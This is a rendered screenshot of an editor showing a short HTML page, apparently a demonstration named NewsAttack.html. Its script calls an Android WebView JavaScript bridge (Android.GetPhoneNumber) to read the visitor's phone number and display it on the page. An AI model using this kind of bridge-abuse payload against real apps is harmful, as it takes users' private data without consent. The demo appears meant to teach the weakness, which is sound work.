 News.html — Website
UNREGISTERED
News.html
NewsAttack.html ×
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>News </title>
6 </head>
7 <body>
8 <h1> Best Bird for weekend</h1>
9 <img src="bird.jpg" width="200" hight="200">
10 <p>This app is getting the phone number of any phone browser it using
related app and display the phone number bellow</p>
11
12 <br/>
13 <p id="phone"> </p>
14 <script type="text/javascript">
15 // functions call to get user phone number
16 function GetPhoneNumber() {
17 // gettting user phone number from android device
18 var PhoneNumber= Android.GetPhoneNumber();
19 document.getElementById("phone").innerHTML="Phone is "+ PhoneNumber
;
20 }
21 //call get phone number
22 GetPhoneNumber();
23 </script>
24
25 </body>
26 </html>
ck.html